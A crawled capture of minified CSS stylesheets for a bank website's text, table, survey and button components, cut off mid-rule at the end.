a:hover,.textimage.is-edited a:focus,.textimage.is-edited a:hover{text-decoration:none}.ariform__base a.hasFocus,.ariform__base a:focus,.ariform__base a:hover,.dttableSlide__base a.hasFocus,.dttableSlide__base a:focus,.dttableSlide__base a:hover,.rte-editor a.hasFocus,.rte-editor a:focus,.rte-editor a:hover,.table__base a.hasFocus,.table__base a:focus,.table__base a:hover,.textImageForm__base a.hasFocus,.textImageForm__base a:focus,.textImageForm__base a:hover,.textImage__base a.hasFocus,.textImage__base a:focus,.textImage__base a:hover,.text__base a.hasFocus,.text__base a:focus,.text__base a:hover,.textimage.is-edited a.hasFocus,.textimage.is-edited a:focus,.textimage.is-edited a:hover{box-shadow:var(--text-decoration-hover);color:#1a1a1a}.ariform__base a:active,.dttableSlide__base a:active,.rte-editor a:active,.table__base a:active,.textImageForm__base a:active,.textImage__base a:active,.text__base a:active,.textimage.is-edited a:active{box-shadow:var(--text-decoration-active)}.ariform__base a.icon-link-external:after,.dttableSlide__base a.icon-link-external:after,.rte-editor a.icon-link-external:after,.table__base a.icon-link-external:after,.textImageForm__base a.icon-link-external:after,.textImage__base a.icon-link-external:after,.text__base a.icon-link-external:after,.textimage.is-edited a.icon-link-external:after{display:none}.ariform__base a,.dttableSlide__base a,.rte-editor a,.table__base a,.textImageForm__base a,.textImage__base a,.text__base a,.textimage.is-edited a{-webkit-box-decoration-break:clone;box-decoration-break:clone}.ariform__base .external,.ariform__base .spec-char-blackstar,.ariform__base .spec-char-check,.ariform__base .spec-char-copyright,.ariform__base .spec-char-registered,.ariform__base .spec-char-trademark,.dttableSlide__base .external,.dttableSlide__base .spec-char-blackstar,.dttableSlide__base .spec-char-check,.dttableSlide__base .spec-char-copyright,.dttableSlide__base .spec-char-registered,.dttableSlide__base .spec-char-trademark,.rte-editor .external,.rte-editor .spec-char-blackstar,.rte-editor .spec-char-check,.rte-editor .spec-char-copyright,.rte-editor .spec-char-registered,.rte-editor .spec-char-trademark,.table__base .external,.table__base .spec-char-blackstar,.table__base .spec-char-check,.table__base .spec-char-copyright,.table__base .spec-char-registered,.table__base .spec-char-trademark,.textImageForm__base .external,.textImageForm__base .spec-char-blackstar,.textImageForm__base .spec-char-check,.textImageForm__base .spec-char-copyright,.textImageForm__base .spec-char-registered,.textImageForm__base .spec-char-trademark,.textImage__base .external,.textImage__base .spec-char-blackstar,.textImage__base .spec-char-check,.textImage__base .spec-char-copyright,.textImage__base .spec-char-registered,.textImage__base .spec-char-trademark,.text__base .external,.text__base .spec-char-blackstar,.text__base .spec-char-check,.text__base .spec-char-copyright,.text__base .spec-char-registered,.text__base .spec-char-trademark,.textimage.is-edited .external,.textimage.is-edited .spec-char-blackstar,.textimage.is-edited .spec-char-check,.textimage.is-edited .spec-char-copyright,.textimage.is-edited .spec-char-registered,.textimage.is-edited .spec-char-trademark{height:auto;width:auto}.ariform__base .external:after,.ariform__base .external:before,.ariform__base .spec-char-blackstar:after,.ariform__base .spec-char-blackstar:before,.ariform__base .spec-char-check:after,.ariform__base .spec-char-check:before,.ariform__base .spec-char-copyright:after,.ariform__base .spec-char-copyright:before,.ariform__base .spec-char-registered:after,.ariform__base .spec-char-registered:before,.ariform__base .spec-char-trademark:after,.ariform__base .spec-char-trademark:before,.dttableSlide__base .external:after,.dttableSlide__base .external:before,.dttableSlide__base .spec-char-blackstar:after,.dttableSlide__base .spec-char-blackstar:before,.dttableSlide__base .spec-char-check:after,.dttableSlide__base .spec-char-check:before,.dttableSlide__base .spec-char-copyright:after,.dttableSlide__base .spec-char-copyright:before,.dttableSlide__base .spec-char-registered:after,.dttableSlide__base .spec-char-registered:before,.dttableSlide__base .spec-char-trademark:after,.dttableSlide__base .spec-char-trademark:before,.rte-editor .external:after,.rte-editor .external:before,.rte-editor .spec-char-blackstar:after,.rte-editor .spec-char-blackstar:before,.rte-editor .spec-char-check:after,.rte-editor .spec-char-check:before,.rte-editor .spec-char-copyright:after,.rte-editor .spec-char-copyright:before,.rte-editor .spec-char-registered:after,.rte-editor .spec-char-registered:before,.rte-editor .spec-char-trademark:after,.rte-editor .spec-char-trademark:before,.table__base .external:after,.table__base .external:before,.table__base .spec-char-blackstar:after,.table__base .spec-char-blackstar:before,.table__base .spec-char-check:after,.table__base .spec-char-check:before,.table__base .spec-char-copyright:after,.table__base .spec-char-copyright:before,.table__base .spec-char-registered:after,.table__base .spec-char-registered:before,.table__base .spec-char-trademark:after,.table__base .spec-char-trademark:before,.textImageForm__base .external:after,.textImageForm__base .external:before,.textImageForm__base .spec-char-blackstar:after,.textImageForm__base .spec-char-blackstar:before,.textImageForm__base .spec-char-check:after,.textImageForm__base .spec-char-check:before,.textImageForm__base .spec-char-copyright:after,.textImageForm__base .spec-char-copyright:before,.textImageForm__base .spec-char-registered:after,.textImageForm__base .spec-char-registered:before,.textImageForm__base .spec-char-trademark:after,.textImageForm__base .spec-char-trademark:before,.textImage__base .external:after,.textImage__base .external:before,.textImage__base .spec-char-blackstar:after,.textImage__base .spec-char-blackstar:before,.textImage__base .spec-char-check:after,.textImage__base .spec-char-check:before,.textImage__base .spec-char-copyright:after,.textImage__base .spec-char-copyright:before,.textImage__base .spec-char-registered:after,.textImage__base .spec-char-registered:before,.textImage__base .spec-char-trademark:after,.textImage__base .spec-char-trademark:before,.text__base .external:after,.text__base .external:before,.text__base .spec-char-blackstar:after,.text__base .spec-char-blackstar:before,.text__base .spec-char-check:after,.text__base .spec-char-check:before,.text__base .spec-char-copyright:after,.text__base .spec-char-copyright:before,.text__base .spec-char-registered:after,.text__base .spec-char-registered:before,.text__base .spec-char-trademark:after,.text__base .spec-char-trademark:before,.textimage.is-edited .external:after,.textimage.is-edited .external:before,.textimage.is-edited .spec-char-blackstar:after,.textimage.is-edited .spec-char-blackstar:before,.textimage.is-edited .spec-char-check:after,.textimage.is-edited .spec-char-check:before,.textimage.is-edited .spec-char-copyright:after,.textimage.is-edited .spec-char-copyright:before,.textimage.is-edited .spec-char-registered:after,.textimage.is-edited .spec-char-registered:before,.textimage.is-edited .spec-char-trademark:after,.textimage.is-edited .spec-char-trademark:before{font-size:25px;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-decoration:none;text-transform:none;visibility:visible;-webkit-font-smoothing:antialiased}.ariform__base .external:before,.dttableSlide__base .external:before,.rte-editor .external:before,.table__base .external:before,.textImageForm__base .external:before,.textImage__base .external:before,.text__base .external:before,.textimage.is-edited .external:before{display:none}.ariform__base .external:after,.dttableSlide__base .external:after,.rte-editor .external:after,.table__base .external:after,.textImageForm__base .external:after,.textImage__base .external:after,.text__base .external:after,.textimage.is-edited .external:after{display:none;line-height:0;margin-left:10px;transform:translateY(8px)}.ariform__base .spec-char-copyright:before,.dttableSlide__base .spec-char-copyright:before,.rte-editor .spec-char-copyright:before,.table__base .spec-char-copyright:before,.textImageForm__base .spec-char-copyright:before,.textImage__base .spec-char-copyright:before,.text__base .spec-char-copyright:before,.textimage.is-edited .spec-char-copyright:before{content:"©"}.ariform__base .spec-char-registered:before,.dttableSlide__base .spec-char-registered:before,.rte-editor .spec-char-registered:before,.table__base .spec-char-registered:before,.textImageForm__base .spec-char-registered:before,.textImage__base .spec-char-registered:before,.text__base .spec-char-registered:before,.textimage.is-edited .spec-char-registered:before{content:"®"}.ariform__base .spec-char-trademark:before,.dttableSlide__base .spec-char-trademark:before,.rte-editor .spec-char-trademark:before,.table__base .spec-char-trademark:before,.textImageForm__base .spec-char-trademark:before,.textImage__base .spec-char-trademark:before,.text__base .spec-char-trademark:before,.textimage.is-edited .spec-char-trademark:before{content:"™"}.ariform__base .spec-char-blackstar:before,.dttableSlide__base .spec-char-blackstar:before,.rte-editor .spec-char-blackstar:before,.table__base .spec-char-blackstar:before,.textImageForm__base .spec-char-blackstar:before,.textImage__base .spec-char-blackstar:before,.text__base .spec-char-blackstar:before,.textimage.is-edited .spec-char-blackstar:before{content:"★"}.ariform__base .spec-char-check:before,.dttableSlide__base .spec-char-check:before,.rte-editor .spec-char-check:before,.table__base .spec-char-check:before,.textImageForm__base .spec-char-check:before,.textImage__base .spec-char-check:before,.text__base .spec-char-check:before,.textimage.is-edited .spec-char-check:before{font-family:icons;font-size:25px}.text__base.heading--large h2{font:var(--t100);letter-spacing:var(--lspacing-t100,normal)}.text__base:last-child .text__base p:last-child{margin-bottom:0}.text__base table{width:100%}.text__base td{border:1px solid #e5e5e5}.rte-editor p,.table__base.is-edited p,.text__base.is-edited p{font:var(--standard);font-weight:400;letter-spacing:var(--lspacing-standard,normal)}.rte-editor b,.table__base.is-edited b,.text__base.is-edited b{font-weight:700}.rte-editor i,.table__base.is-edited i,.text__base.is-edited i{font-style:italic}.rte-editor .spec-char-blackstar:before,.rte-editor .spec-char-check:before,.rte-editor .spec-char-copyright:before,.rte-editor .spec-char-registered:before,.rte-editor .spec-char-trademark:before,.table__base.is-edited .spec-char-blackstar:before,.table__base.is-edited .spec-char-check:before,.table__base.is-edited .spec-char-copyright:before,.table__base.is-edited .spec-char-registered:before,.table__base.is-edited .spec-char-trademark:before,.text__base.is-edited .spec-char-blackstar:before,.text__base.is-edited .spec-char-check:before,.text__base.is-edited .spec-char-copyright:before,.text__base.is-edited .spec-char-registered:before,.text__base.is-edited .spec-char-trademark:before{content:""}.ariform__base ol,.ariform__base ol li,.ariform__base ul,.ariform__base ul li,.dttable__base ol,.dttable__base ol li,.dttable__base ul,.dttable__base ul li,.rte-editor ol,.rte-editor ol li,.rte-editor ul,.rte-editor ul li,.table__base ol,.table__base ol li,.table__base ul,.table__base ul li,.textImageForm__base ol,.textImageForm__base ol li,.textImageForm__base ul,.textImageForm__base ul li,.textImage__base ol,.textImage__base ol li,.textImage__base ul,.textImage__base ul li,.text__base ol,.text__base ol li,.text__base ul,.text__base ul li,.textimage.is-edited ol,.textimage.is-edited ol li,.textimage.is-edited ul,.textimage.is-edited ul li,.tilelist__description ol,.tilelist__description ol li,.tilelist__description ul,.tilelist__description ul li{color:var(--rch-text-main-color)}.ariform__base ol li,.ariform__base ul li,.dttable__base ol li,.dttable__base ul li,.rte-editor ol li,.rte-editor ul li,.table__base ol li,.table__base ul li,.textImageForm__base ol li,.textImageForm__base ul li,.textImage__base ol li,.textImage__base ul li,.text__base ol li,.text__base ul li,.textimage.is-edited ol li,.textimage.is-edited ul li,.tilelist__description ol li,.tilelist__description ul li{font:var(--standard);letter-spacing:var(--lspacing-standard,normal);padding-top:var(--s10)}.ariform__base ul li,.dttable__base ul li,.rte-editor ul li,.table__base ul li,.textImageForm__base ul li,.textImage__base ul li,.text__base ul li,.textimage.is-edited ul li,.tilelist__description ul li{padding-left:20px;position:relative}.ariform__base ul li:not(:last-child),.dttable__base ul li:not(:last-child),.rte-editor ul li:not(:last-child),.table__base ul li:not(:last-child),.textImageForm__base ul li:not(:last-child),.textImage__base ul li:not(:last-child),.text__base ul li:not(:last-child),.textimage.is-edited ul li:not(:last-child),.tilelist__description ul li:not(:last-child){margin-bottom:var(--s20)}.ariform__base ul li:before,.dttable__base ul li:before,.rte-editor ul li:before,.table__base ul li:before,.textImageForm__base ul li:before,.textImage__base ul li:before,.text__base ul li:before,.textimage.is-edited ul li:before,.tilelist__description ul li:before{background-color:var(--rch-text-main-color);border-radius:50%;content:"";height:5px;left:2px;position:absolute;top:1em;transform:translateY(-75%);width:5px}.ariform__base ol,.dttable__base ol,.rte-editor ol,.table__base ol,.textImageForm__base ol,.textImage__base ol,.text__base ol,.textimage.is-edited ol,.tilelist__description ol{counter-reset:item;list-style:none}.ariform__base ol li,.dttable__base ol li,.rte-editor ol li,.table__base ol li,.textImageForm__base ol li,.textImage__base ol li,.text__base ol li,.textimage.is-edited ol li,.tilelist__description ol li{counter-increment:item;padding-left:20px;position:relative}.ariform__base ol li:not(:last-child),.dttable__base ol li:not(:last-child),.rte-editor ol li:not(:last-child),.table__base ol li:not(:last-child),.textImageForm__base ol li:not(:last-child),.textImage__base ol li:not(:last-child),.text__base ol li:not(:last-child),.textimage.is-edited ol li:not(:last-child),.tilelist__description ol li:not(:last-child){margin-bottom:var(--s20)}.ariform__base ol li:before,.dttable__base ol li:before,.rte-editor ol li:before,.table__base ol li:before,.textImageForm__base ol li:before,.textImage__base ol li:before,.text__base ol li:before,.textimage.is-edited ol li:before,.tilelist__description ol li:before{content:counter(item) ".";left:0;position:absolute}.dttable__base .dttable__footer--default,.table__base .dttable__footer--default{font:var(--standard-bold);letter-spacing:var(--lspacing-standard-bold,normal)}.dttable__base .dttable__footer--large,.table__base .dttable__footer--large{font:var(--t400);letter-spacing:var(--lspacing-t400,normal)}.table__base{position:relative;width:100%}.table__base table{border:0;border-collapse:collapse;min-width:100%;text-align:left}.table__base table.short{table-layout:fixed}.table__base tr{border-bottom:1px solid #e5e5e5}.table__base tr th{border-bottom:2px solid #1a1a1a;font:var(--small-bold);letter-spacing:var(--lspacing-small-bold,normal)}.table__base td,.table__base tr th{background-color:#fff;color:#1a1a1a}.table__base td{background-clip:padding-box;font:var(--standard);letter-spacing:var(--lspacing-standard,normal)}.table__base td.cellGrey{background-color:#e4e4e4}.table__base td,.table__base th{border:0;min-width:110px;padding:10px;text-align:left;vertical-align:top;width:auto;word-wrap:break-word}.table__base td.rte-tableselection,.table__base th.rte-tableselection{background-color:#326ec8}.table__base td:first-child,.table__base th:first-child{padding-left:0}.table__base td:last-child,.table__base th:last-child{padding-right:0}.table__base td ol,.table__base td ol:last-child,.table__base td ul,.table__base td ul:last-child,.table__base th ol,.table__base th ol:last-child,.table__base th ul,.table__base th ul:last-child{margin-bottom:0;margin-top:0}.table__base b .lead{color:#1a1a1a;font:var(--t400);letter-spacing:var(--lspacing-t400,normal)}.table__base caption{color:#1a1a1a;font:var(--standard);letter-spacing:var(--lspacing-standard,normal);text-align:left}.table__base ul{display:inline-block}.table__base li{text-align:left}.table__base img{width:50%}.table__container{overflow-x:auto;-ms-overflow-style:none}.table__container::-webkit-scrollbar{display:none}.table__content{width:100%}.table__header{border-bottom:1px solid grey}.table__headerElement{border-bottom:2px solid #1a1a1a;color:#1a1a1a;font:var(--small-bold);-webkit-hyphens:none;hyphens:none;letter-spacing:var(--lspacing-small-bold,normal);padding:10px;text-align:right;vertical-align:bottom}.table__comparisonView .table__headerElement{text-align:center}.table__headerElement:first-child{padding-left:0;text-align:left;width:100%}.table__headerElement:last-child{padding-right:0}.table__labelHeader .table__headerElement{font-weight:400}.table__bodyElement{background-color:#fff;border-bottom:1px solid #e5e5e5;color:#1a1a1a;font:var(--standard);letter-spacing:var(--lspacing-standard,normal);padding:12px 0 11px 20px;position:relative;text-align:right;vertical-align:middle}.table__comparisonView .table__bodyElement{text-align:center}.table__boldRow .table__bodyElement{font-weight:700}.table__oneliner .table__bodyElement{white-space:nowrap}.table__bodyElement.table__boldCell{font:var(--standard);letter-spacing:var(--lspacing-standard,normal);padding:10px}.table__bodyElement.table__highlightCell{background:#e4e4e4;background-clip:padding-box}.table__bodyElement:first-child{min-width:100px;padding-left:0;text-align:left}.table__bodyElement:last-child{padding-right:0}.table__bodyElement--hasInfo:first-child{padding-right:30px}.table__iconCell{color:#999;width:20px}.table__iconCell:first-child{min-width:0}.table__iconCell .icon{background:none;border:none;color:#999}.table__mainCell{padding-left:5px;text-align:left;width:100%}.table__infoIcon{position:absolute;right:0;top:5px}.table-hasLeftScroll:before,.table-hasRightScroll:after{content:"";height:calc(100% - 34px);position:absolute;top:0;width:45px;z-index:6}.table-hasLeftScroll:before{background:linear-gradient(270deg,hsla(0,0%,100%,0) 0,#fff 75%,#fff);left:0}.table-hasRightScroll:after{background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff 75%,#fff);right:0}.table__indicator{overflow:hidden;width:100%}.table__leftIndicator,.table__rightIndicator{background:none;border:none;color:#bcbcbc;height:34px;width:60px}.table__leftIndicator--active,.table__rightIndicator--active{color:#4d4d4d}.table__leftIndicator{float:left;padding:0 30px 0 0}.table__rightIndicator{float:right;padding:0 0 0 30px}.tableSlide__base{overflow:hidden;padding-bottom:5px;padding-top:5px;position:relative;width:100%}.tableSlide__base.arrows{padding-bottom:26px;padding-top:26px}.tableSlide__content{overflow-x:auto;-ms-overflow-style:none;margin-bottom:12px;margin-left:0;position:relative;transition:all .5s ease}.tableSlide__content::-webkit-scrollbar{display:none}.tableSlide__sideFade{height:calc(100% - 64px);position:absolute;top:26px;z-index:5}.tableSlide__sideFadeLeft{-o-border-image:linear-gradient(90deg,#fff,transparent) 1 75%;border-image:linear-gradient(90deg,#fff,transparent) 1 75%;border-left:45px solid transparent;display:none;left:0;opacity:0;transition:opacity .2s ease-in}.tableSlide__sideFadeLeft--visible{display:block;opacity:1}.tableSlide__sideFadeRight{-o-border-image:linear-gradient(270deg,#fff,transparent) 1 75%;border-image:linear-gradient(270deg,#fff,transparent) 1 75%;border-right:45px solid transparent;display:none;opacity:0;right:0;transition:opacity .2s ease-in}.tableSlide__sideFadeRight--visible{display:block;opacity:1}.tableSlide__button{background-color:transparent;border:0;color:#bcbcbc;display:none;padding:0;position:absolute}.tableSlide__buttonTop{top:0}.tableSlide__buttonBottom{bottom:0}.tableSlide__buttonLeft{left:5px;transform:rotate(180deg)}.tableSlide__buttonRight{right:5px}.tableSlide__button.active{color:#1a1a1a}.tableSlide__button.slide{display:inline-block}.layout-row{padding:0 var(--plateral)}.container{min-height:100vh;position:relative}.aem-AuthorLayer-Annotate .container{min-height:0}.overlayLayer{background:rgba(77,77,77,.5);display:none;height:100%;left:0;min-height:100vh;position:fixed;top:0;width:100%;z-index:12}.overlayVisible .overlayLayer{display:block}.aem-AuthorLayer-Edit .overlayVisible .overlayLayer{display:none}.no-iconFont .icon{visibility:hidden}.grid-container{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1674px;width:100%}.grid-container:after{clear:both;content:" ";display:block}.grid-col-6{float:left;margin-right:-48.0612577387%;width:48.0612577387%}.grid-col-6:nth-child(odd){clear:both;margin-left:0;margin-right:-48.0612577387%}.grid-col-6:nth-child(2n+2){clear:none;margin-left:8.6564570436%;margin-right:0}.grid-content{display:block;float:left;margin-right:3.8774845226%;position:relative;width:100%}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit;-webkit-hyphens:manual;hyphens:manual}#SidePanel .coral-TabPanel-tab,.coral-Form-fieldwrapper,.coral-Table-row,.cq-CloudServices-container,.cq-Overlay--placeholder,.cq-Policy-list-actions,.editor-ComponentBrowser-component-title,[class*=coral],coral-checkbox,coral-columnview-item-content,coral-radio,coral-table-head,coral-table-headercell-content{box-sizing:content-box}.coral-DecoratedTextfield,.coral-InputGroup-input,.coral3-Button,.coral3-Textfield{box-sizing:border-box}embed,img,object{height:auto;max-width:100%}.coral-RichText-editor ol,.dttable__base ol,.table__base ol,.textImage__base ol,.text__base ol,.textimage ol{counter-reset:item;list-style:none}.coral-RichText-editor ol li,.dttable__base ol li,.table__base ol li,.textImage__base ol li,.text__base ol li,.textimage ol li{counter-increment:item;padding-left:20px;position:relative}.coral-RichText-editor ol li:not(:last-child),.dttable__base ol li:not(:last-child),.table__base ol li:not(:last-child),.textImage__base ol li:not(:last-child),.text__base ol li:not(:last-child),.textimage ol li:not(:last-child){margin-bottom:var(--s20)}.coral-RichText-editor ol li:before,.dttable__base ol li:before,.table__base ol li:before,.textImage__base ol li:before,.text__base ol li:before,.textimage ol li:before{content:counter(item) ".";left:2px;position:absolute}.coral-RichText-editor [data-avoid-multiline=true],.dttable__base [data-avoid-multiline=true],.table__base [data-avoid-multiline=true],.textImage__base [data-avoid-multiline=true],.text__base [data-avoid-multiline=true],.textimage [data-avoid-multiline=true]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rte-editor table__base{border:1px solid #4d4d4d;border-collapse:collapse}.rte-editor table__base td,.rte-editor table__base th{border:1px solid #4d4d4d}.text__base .lead{color:#1a1a1a;font:var(--large);letter-spacing:var(--lspacing-large,normal);padding-bottom:10px}.text__base h2,.text__base h3,.text__base h4{font-weight:700}.cq-RichText.richtext-container.coral-Form-field.coral-DecoratedTextfield .cq-RichText-editable.is-edited{background-color:#fff;min-height:200px}.htmlcontainer.cq-Editable-dom{background-color:hsla(0,0%,100%,.75);border:.125rem solid hsla(0,0%,50%,.5);color:grey;margin:0 -.25rem}.htmlContainer__base{min-height:0;overflow:hidden}.htmlContainer__base--fake-placeholder-container{color:hsla(0,0%,50%,.5);margin-bottom:2.875rem;min-height:30px;position:relative}.htmlContainer__base .htmlContainer__fake-placeholder{color:grey;display:block;height:100%;margin-top:10px;position:absolute;text-align:center;top:0;width:100%;z-index:1}.htmlContainer__base .htmlContainer__fake-placeholder:hover{color:#2583d8}.htmlContainer__base .htmlContainer__fake-placeholder:after{content:attr(data-text);display:block;width:100%}.dt-template .cmp-image{margin-bottom:var(--d80)}.dt-template .cmp-image__title{margin-top:var(--d20)}.cmp-image__image{opacity:0;transition:opacity .75s cubic-bezier(.165,.84,.44,1)}.aem-AuthorLayer-Developer .cmp-image__image,.aem-AuthorLayer-Edit .cmp-image__image,.aem-AuthorLayer-Layouting .cmp-image__image,.aem-AuthorLayer-Preview .cmp-image__image,.aem-AuthorLayer-Scaffolding .cmp-image__image,.aem-AuthorLayer-structure .cmp-image__image{opacity:1;transition:none}.cmp-image--author .cmp-image__image,.cmp-image__image--loaded{opacity:1}.cmp-image__title{color:grey;display:block;font:var(--standard);letter-spacing:var(--lspacing-standard,normal);margin-top:10px}.menu__tabItem--micropage{display:none}.menu__section--micropage .menu__item--level0:first-child>a{border-top:1px solid #bcbcbc;margin-top:10px}.menu__section--micropage .menu__item--level1:first-child>a{border-top:none;margin-top:0}.menu__section--micropage .menu__item--level1 a{padding-left:15px}.menu__section--micropage .menu__item--level2 a{padding-left:30px}.menu__section--micropage .menu__item--level3 a{padding-left:45px}.menu__section--micropage .menu__item--level4 a{padding-left:60px}.menu__section--micropage .menu__item--level5 a{padding-left:75px}.menu__section--micropage .menu__item--level6 a{padding-left:90px}.menu__section--micropage .menu__item--level7 a{padding-left:105px}.menu__section--micropage .menu__item--level8 a{padding-left:120px}.menu__section--micropage .menu__item--level9 a{padding-left:135px}.menu__section--micropage .menu__item--level11 a{padding-left:150px}.spinner__base{background:hsla(0,0%,100%,.8);display:none;height:100%;left:0;position:absolute;top:0;width:100%}.spinner__base.loading{display:block}.spinner__icon{height:30px;left:48%;position:absolute;top:48%;width:30px}.spinner__icon:before{content:"";display:block;padding-top:100%}.spinner__icon .circular{animation:rotate 3s linear infinite;height:100%;inset:0;margin:auto;position:absolute;transform-origin:center center;width:100%}.spinner__icon .path{stroke:#4d4d4d;stroke-dasharray:88px,200px;stroke-dashoffset:0;stroke-width:3px;animation:dash 2.25s ease-in-out infinite,color 2.25s ease-in-out infinite}.survey__base .survey__content{background-color:#fff;bottom:0;box-shadow:3px 5px 15px rgba(26,26,26,.25);display:none;max-height:calc(100vh - 100px);min-height:280px;overflow-x:auto;padding:30px 20px 20px;position:fixed;right:auto;width:100%;z-index:12}.survey__base .survey__content .grid-container{padding:0}.survey__base .survey__closeButton{color:#1a1a1a;cursor:pointer;position:absolute;right:18px;top:20px;z-index:inherit}.survey__base .survey__closeButton:before{font-size:20px}.survey__base .survey__closeButton:hover{color:grey}.survey__base.survey__base--opened .survey__content{display:block}.table__base{font:var(--standard);letter-spacing:var(--lspacing-standard,normal);margin-bottom:30px}.coral-Table-headerCell .select-rollout.coral3-Checkbox{align-items:center;display:flex}#taxsavingsresult.taxsavingsresult .info-icon--right{font-size:15px;position:relative;top:2px}#taxsavingsresult.taxsavingsresult table.table .row--nopaddingblock td{padding-bottom:0;padding-top:0}.new.section.cq-Editable-dom{height:2.875rem;margin:1.25rem 0 1.5625rem}.new.section{height:0;margin:0}.selectBox__dropdownMenu.open{max-height:408px;overflow-y:auto}.input__wrapper{margin-top:20px}


@media (min-width: 991px) {
  .dttableSlide__base p,
  .rte-editor p,
  .text__base p,
  .table__base p,
  .textImage__base p,
  .textImageForm__base p,
  .textimage.is-edited p,
  .ariform__base p {
    margin-bottom: 10px;
  }
  .dttableSlide__base h2,
  .rte-editor h2,
  .text__base h2,
  .table__base h2,
  .textImage__base h2,
  .textImageForm__base h2,
  .textimage.is-edited h2,
  .ariform__base h2 {
    margin-bottom: 18px;
  }
  .dttableSlide__base h3,
  .rte-editor h3,
  .text__base h3,
  .table__base h3,
  .textImage__base h3,
  .textImageForm__base h3,
  .textimage.is-edited h3,
  .ariform__base h3 {
    margin-bottom: 10px;
  }
  .dttableSlide__base h4,
  .rte-editor h4,
  .text__base h4,
  .table__base h4,
  .textImage__base h4,
  .textImageForm__base h4,
  .textimage.is-edited h4,
  .ariform__base h4 {
    margin-bottom: 8px;
  }
  .dttableSlide__base h5,
  .rte-editor h5,
  .text__base h5,
  .table__base h5,
  .textImage__base h5,
  .textImageForm__base h5,
  .textimage.is-edited h5,
  .ariform__base h5 {
    margin-bottom: 8px;
  }
  .dttableSlide__base .lead,
  .rte-editor .lead,
  .text__base .lead,
  .table__base .lead,
  .textImage__base .lead,
  .textImageForm__base .lead,
  .textimage.is-edited .lead,
  .ariform__base .lead {
    padding-bottom: 8px;
  }
  .dttableSlide__base a,
  .rte-editor a,
  .text__base a,
  .table__base a,
  .textImage__base a,
  .textImageForm__base a,
  .textimage.is-edited a,
  .ariform__base a {
    margin-top: 16px;
  }
  .table__base table.short {
    table-layout: auto;
  }
  .table__base td,
  .table__base th {
    width: auto;
  }
  .survey__base .survey__content {
    width: 430px;
    right: 40px;
    bottom: 24px;
    padding: 30px;
  }
  .survey__base .survey__content .submitButton__base {
    height: 50px;
    min-height: 50px;
    line-height: 18px;
  }
  .survey__base .survey__closeButton {
    right: 28px;
  }
  .table__base {
    margin-bottom: 40px;
  }
  .selectBox__input .icon-chevron-down-small::before {
    content: "\f03c";
  }
  .selectBox__input.input__base .icon {
    top: 16px;
  }
}


@media (min-width: 1118px) {
  .survey__base .survey__content {
    width: 430px;
    right: 12px;
    bottom: 26px;
  }
  #taxsavingsresult.taxsavingsresult .info-icon--right {
    top: 3px;
    font-size: 1em;
  }
}

@media (min-width: 1442px) {
  .grid-content {
    display: block;
    float: right;
    width: 74.0306288693%;
    margin-right: 0;
  }
  .survey__base .survey__content {
    width: 430px;
    right: 30px;
    bottom: 30px;
  }
}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/sass/clientlibs/dtcomponents/button/small.lc-1767704162386-lc.min.css
body_size: -1436
content:
.button__base{--rch-btn-padding-primary:20px 20px 21px;--rch-btn-padding-secondary:20px 0px 18px 0;--rch-btn-main-color:#1a1a1a;--rch-btn-link-color:#7b6e4c;--rch-btn-light-color:#fff}.button__base.button__base--secondary.button__base--inverted{--rch-btn-main-color:#fff}.button__base,.button__link{display:inline-flex}.button__base{background:none;border:0;cursor:pointer;min-width:140px;padding:0;position:relative;text-align:left}.grid-container--fullWidth .button__base--content{margin:0 auto}.button__base--primary{width:100%}.bankswitchdialog__buttons .button__base--primary{margin-bottom:0}.button__base.isHidden{display:none}.button__link{justify-content:center;transition:box-shadow .2s ease-out,background-color .2s ease-out;width:100%}.button__link:active,.button__link:focus,.button__link:hover{outline:none;text-decoration:none}.button__base--primary .button__link,.button__link.button__base--primary{align-items:center;background-color:var(--rch-btn-main-color);border-radius:4px;padding:var(--rch-btn-padding-primary);text-align:center}.button__base--primary .button__link.hasFocus,.button__link.button__base--primary.hasFocus{box-shadow:0 0 0 4px var(--rch-btn-light-color),0 0 0 8px var(--rch-btn-main-color)}.button__base--primary .button__link.hasFocus:hover,.button__link.button__base--primary.hasFocus:hover{box-shadow:inset 0 0 0 4px var(--rch-btn-main-color),0 0 0 4px var(--rch-btn-light-color),0 0 0 8px var(--rch-btn-main-color)}.articlefilterlist__load-more.isLoading .button__base--primary .button__link,.articlefilterlist__load-more.isLoading .button__link.button__base--primary,.button__base--primary .button__link:active,.button__base--primary .button__link:hover,.button__link.button__base--primary:active,.button__link.button__base--primary:hover{background-color:var(--rch-btn-light-color)}.articlefilterlist__load-more.isLoading .button__base--primary .button__link .button__text,.articlefilterlist__load-more.isLoading .button__link.button__base--primary .button__text,.button__base--primary .button__link:active .button__text,.button__base--primary .button__link:hover .button__text,.button__link.button__base--primary:active .button__text,.button__link.button__base--primary:hover .button__text{color:var(--rch-btn-main-color)}.button__base--primary .button__link:hover,.button__link.button__base--primary:hover{box-shadow:inset 0 0 0 4px var(--rch-btn-main-color)}.articlefilterlist__load-more.isLoading .button__base--primary .button__link,.articlefilterlist__load-more.isLoading .button__link.button__base--primary,.button__base--primary .button__link:active,.button__link.button__base--primary:active{box-shadow:inset 0 0 0 2px var(--rch-btn-main-color)}.button__base--primary.button__base--inverted .button__link{background-color:var(--rch-btn-light-color);box-shadow:inset 0 0 0 1px #e5e5e5}.button__base--primary.button__base--inverted .button__link:hover{box-shadow:inset 0 0 0 4px #1a1a1a}.button__base--primary.button__base--inverted .button__link.hasFocus{box-shadow:inset 0 0 0 1px #e5e5e5,0 0 0 4px #fff,0 0 0 8px #1a1a1a}.button__base--primary.button__base--inverted .button__link.hasFocus:hover{box-shadow:inset 0 0 0 4px #1a1a1a,0 0 0 4px #fff,0 0 0 8px #1a1a1a}.button__base--primary.button__base--inverted .button__link.hasFocus:active,.button__base--primary.button__base--inverted .button__link:active{box-shadow:inset 0 0 0 2px #1a1a1a}.button__base--secondary .button__link,.button__link.button__base--secondary{display:inline;padding:var(--rch-btn-padding-secondary);text-align:left}.button__base--secondary .button__link.hasFocus .button__text,.button__base--secondary .button__link:hover .button__text,.button__link.button__base--secondary.hasFocus .button__text,.button__link.button__base--secondary:hover .button__text{box-shadow:0 5px 0 -1px var(--rch-btn-main-color);color:var(--rch-btn-main-color)}.button__base--secondary .button__link:active 